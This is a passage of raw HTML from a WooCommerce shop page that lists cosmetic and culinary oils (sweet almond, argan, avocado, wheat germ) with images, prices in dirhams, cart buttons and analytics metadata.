</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3259,&quot;item_id&quot;:3259,&quot;item_name&quot;:&quot;Huile D&#039;amande douce&quot;,&quot;sku&quot;:3259,&quot;price&quot;:30,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3259,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-damande-douce\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:31,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3261 status-publish last instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-dargan-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile D&#039;argan" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-dargan-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-1000x1000.png" width="1000" height="1000" alt="Huile D&#039;argan" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3261" data-quantity="1" data-product_id="3261" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile D&#039;argan&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-dargan-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile D&#8217;argan</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32620" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-dargan-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>146,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile D'argan C'est un antioxydant qui aide à protéger la peau contre les dommages des radicaux libres causés par le soleil en prévenant…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-dargan-2/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3261" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile D&#039;argan&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile D&#039;argan" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3261" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3261,&quot;item_id&quot;:3261,&quot;item_name&quot;:&quot;Huile D&#039;argan&quot;,&quot;sku&quot;:3261,&quot;price&quot;:43,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3261,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-dargan-2\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:32,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3049 status-publish first instock product_cat-produits-culinaires has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-dargan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile D&#039;argan" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-dargan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-1000x1000.png" width="1000" height="1000" alt="Huile D&#039;argan" class="swiper-lazy"><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-dargan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-250ml-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-250ml-1000x1000.png" width="1000" height="1000" alt="Huile D&#039;argan" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3049" data-quantity="1" data-product_id="3049" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile D&#039;argan&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-dargan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile D&#8217;argan</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30500" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/Roasted-argan-500ml-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>700,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-dargan/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3049" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile D&#039;argan&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile D&#039;argan" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3049" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3049,&quot;item_id&quot;:3049,&quot;item_name&quot;:&quot;Huile D&#039;argan&quot;,&quot;sku&quot;:3049,&quot;price&quot;:200,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Produits Culinaires&quot;,&quot;id&quot;:3049,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-dargan\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:33,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3263 status-publish instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-davocat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile D&#039;avocat" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-davocat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-1000x1000.png" width="1000" height="1000" alt="Huile D&#039;avocat" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3263" data-quantity="1" data-product_id="3263" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile D&#039;avocat&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-davocat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile D&#8217;avocat</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32640" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-davocat-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>96,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-davocat/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3263" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile D&#039;avocat&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile D&#039;avocat" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3263" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3263,&quot;item_id&quot;:3263,&quot;item_name&quot;:&quot;Huile D&#039;avocat&quot;,&quot;sku&quot;:3263,&quot;price&quot;:30,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Huiles Cosm\u00e9tiques&quot;,&quot;id&quot;:3263,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/huile-davocat\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:34,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3273 status-publish instock product_cat-huiles-cosmetiques has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/huile-de-germe-de-ble/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile De Germe De Blé" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-1000x1000.png 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-90x90.png 90w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-300x300.png 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-1024x1024.png 1024w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-150x150.png 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-768x768.png 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-650x650.png 650w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-600x600.png 600w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-100x100.png 100w, https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé.png 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/huile-de-germe-de-ble/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-1000x1000.png" width="1000" height="1000" alt="Huile De Germe De Blé" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3273" data-quantity="1" data-product_id="3273" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Huile De Germe De Blé&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/huile-de-germe-de-ble/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Huile De Germe De Blé</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-32740" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/huile-de-germe-de-blé-1024x1024.png"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>96,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de L'huile De Germe De Blé Il est facilement absorbé par la peau et ralentit le vieillissement de la peau en traitant la sécheresse,…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/huile-de-germe-de-ble/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3273" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Huile De Germe De Blé&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Huile De Germe De Blé" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3273" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
